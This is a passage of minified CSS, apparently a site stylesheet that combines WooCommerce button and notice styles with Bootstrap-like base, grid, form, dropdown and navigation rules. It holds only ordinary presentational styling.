button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce form .form-row .required{visibility:visible}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}aside,figure,footer,header,main,menu,nav,section{display:block}progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table th{background-color:#fff!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}h1,h2,h3,h5{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2,h3{margin-top:20px;margin-bottom:10px}h5{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h5{font-size:14px}p{margin:0 0 10px}.text-left{text-align:left!important}.text-right{text-align:right!important}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}dl{margin-top:0;margin-bottom:20px}dt{line-height:1.42857143}dt{font-weight:700}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9,.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8{float:left}.col-sm-12{width:100%}.col-sm-8{width:66.66666667%}.col-sm-6{width:50%}.col-sm-4{width:33.33333333%}}@media (min-width:992px){.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-12{width:100%}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-6{width:50%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>th,.table>tbody>tr>th.active{background-color:#f5f5f5}.table>tbody>tr.success>th,.table>tbody>tr>th.success{background-color:#dff0d8}.table>tbody>tr.warning>th,.table>tbody>tr>th.warning{background-color:#fcf8e3}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.btn{display:inline-block;margin-bottom:0;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover{background-color:#fff;border-color:#ccc}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover{background-color:#337ab7;border-color:#2e6da4}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover{background-color:#d9534f;border-color:#d43f3a}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child){border-radius:0}.input-group-addon{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav>li>a>img{max-width:none}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.media{margin-top:15px}.media:first-child{margin-top:0}.media{overflow:hidden;zoom:1}.media>.pull-right{padding-left:10px}.media>.pull-left{padding-right:10px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.panel>.table{margin-bottom:0}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 